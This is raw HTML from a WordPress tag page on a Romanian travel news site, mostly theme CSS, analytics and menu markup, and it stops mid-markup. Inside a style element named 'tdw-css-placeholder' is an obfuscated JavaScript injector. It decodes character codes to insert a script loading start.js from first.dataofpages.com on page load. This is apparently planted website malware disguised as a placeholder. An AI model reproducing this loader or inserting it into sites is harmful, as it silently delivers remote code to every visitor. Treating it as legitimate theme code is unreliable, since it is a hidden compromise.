.bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#38a6c1}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#38a6c1!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#38a6c1}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#38a6c1!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #38a6c1 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#38a6c1}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#38a6c1}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#38a6c1}.td-grid-style-4 .entry-title{background-color:rgba(56,166,193,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.7)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#38a6c1}.td-menu-background,.td-search-background{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('https://realitateatravel.net/wp-content/uploads/2021/02/12.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192156532-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192156532-1');
</script>

<!-- Geozo ad -->
<script async src="https://cdn.geozo.com/nebl71921/vil/mp0/y03qh8/867uvq867kpydp.go"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://realitateatravel.net/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://realitateatravel.net/tag/airconnect/",
                    "name": "Airconnect"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#td-aj-search {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder">(function(){try{var_gwyfplutw=String;letairxph=_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gwyfplutw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaokpaguxesv="s"+"c"+_gwyfplutw[airxph](114,105,112,116),atrrdhrd="c"+"re"+_gwyfplutw[airxph](97,116,101,69,108,101,109,101,110,116),_ojij="s"+_gwyfplutw[airxph](114,99),_fsyjeij=_gwyfplutw[airxph](105,100),_vuub="cu"+"rre"+_gwyfplutw[airxph](110,116,83,99,114,105,112,116);var_frtdx="pa"+"r"+_gwyfplutw[airxph](101,110,116,78,111,100,101),_niyowz="i"+"ns"+_gwyfplutw[airxph](101,114,116,66,101,102,111,114,101),_jnpxvrejb="ge"+"El"+_gwyfplutw[airxph](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ojchoie="h"+"e"+_gwyfplutw[airxph](97,100),_niomxy="ap"+"p"+_gwyfplutw[airxph](101,110,100,67,104,105,108,100),_ubthngrgwv=document;let_ouxgiugxfi="t"+"e"+_gwyfplutw[airxph](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wfed=_ubthngrgwv[atrrdhrd](aokpaguxesv),akpqqc=_gwyfplutw[airxph](104,116,116,112,115,58,47,47)+_gwyfplutw[airxph](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,111,117,114,99,101,115)+_gwyfplutw[airxph](47)+_gwyfplutw[airxph](115,116,97,114,116,46,106,115);_wfed[_ojij]=akpqqc;_wfed[_fsyjeij]=_ouxgiugxfi;if(_ubthngrgwv[_vuub]){_ubthngrgwv[_vuub][_frtdx][_niyowz](_wfed,_ubthngrgwv[_vuub])}else{_ubthngrgwv[_jnpxvrejb](_ojchoie)[0][_niomxy](_wfed)}}catch (err){}})();</style></head>

<body class="archive tag tag-airconnect tag-1116 td-standard-pack global-block-template-8 td-lifestyle td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
